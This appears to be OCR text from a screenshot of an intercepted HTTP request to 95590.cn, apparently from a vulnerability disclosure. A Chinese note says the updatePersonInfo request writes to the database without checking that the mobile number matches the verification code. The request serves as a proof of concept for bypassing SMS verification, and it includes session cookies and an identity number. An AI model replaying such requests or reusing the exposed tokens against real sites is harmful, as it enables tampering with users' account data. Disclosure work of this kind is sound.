 Raw Params Headers Hex
Accept: */*
Origin: http://www.95590.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/38.0.2125.122 UBrowser/4.0.4368.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://www.95590.cn/ebiz/view/user_newStyle/userMain.jsp?menuBarName=&userType=&
menuName=&flag=flag
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: beforeLoginPage=null;
hjUserData=null%7C%E7%94%B7%7C%7C%7Cnull%7Cnull%7C%7C%7C;
JSESSIONID=ZnHHVG7BnJDTGF4Dr1zQppp2mS4jQJG0jGGY3zxpPv3ppkkTVhlG!1519692343;
__utma=202249561.1786103261.1426488273.1426488273.1426488273.1;
__utmc=202249561;
__utmz=202249561.1426488273.1.1.utmccn=(direct)|utmcsr=(direct)|utmcmd=(none);
ssouser=5f7a71023ef7a1cb2e5d783239e203f67a5b50c069153edd45b510fd0abe86ddf49f2aa5
25fbe68f5dd 50d4cbfd44ab5f58e86
32e0618062328e2a28811695c756cd227ce86e5354db600c3bdabc0785f6e4240d96894700ab3dc7
b536d1c3ba9858dcc92904da ; __utmb=202249561;
_gscu_1126175483=264882737n7a4n65; _gscs_1126175483=264882737jen0s65|pv:4;
_gscbrs_1126175483=1
partyId=8975762&ifCanSubmit=0&sysTime=0&personProvince=&personCity=city&personRe
gion=&validationCodeId=&name=test&gender=1&province=41&city=4102&region=410201&i
dentityType=1&identityNo=110101197506021079&mobile=15888888887&phoneValid=862141
&address=test&email= postCode=&areaCode=&phone=&_action=upda
tePersonInfo
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 16 Mar 2015 07:00:24 GMT
Server: Apache/2.2.21 (Unix)
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 0
Content-Type: text/plain;charset=UTF-8
这个请求直接写入数据库，未校验手机号码与验证
码的一致性。